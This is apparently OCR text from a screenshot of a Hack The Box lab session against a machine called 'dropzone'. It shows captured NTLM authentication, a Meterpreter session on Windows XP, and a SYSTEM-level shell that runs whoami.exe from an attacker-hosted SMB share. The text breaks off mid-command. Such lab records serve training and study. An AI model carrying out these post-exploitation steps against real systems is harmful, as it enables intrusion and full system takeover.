 Applications Places Terminal Thu 6:21 PM 1
root@plaintext: ~/hackthebox/dropzone
File Edit View Search Terminal Help
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.90,1056)
[*] AUTHENTICATE_MESSAGE (\,DROPZONE)
[*] User \DROPZONE authenticated successfully
[*] :::00::4141414141414141
meterpreter > shell
Process 752 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.
C:\WINDOWS\system32>meterpreter >
meterpreter >
meterpreter > shell
Process 968 created.
Channel 2 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>\\10.10.15.248\share\whoami.exe
\\10.10.15.248\share\whoami.exe
NT AUTHORITY\SYSTEM
PlainText
C:\WINDOWS\system32>copy \\10
[htb] 0:bash  1:bash- 2:ruby* "plaintext" 18:21 08-Nov-18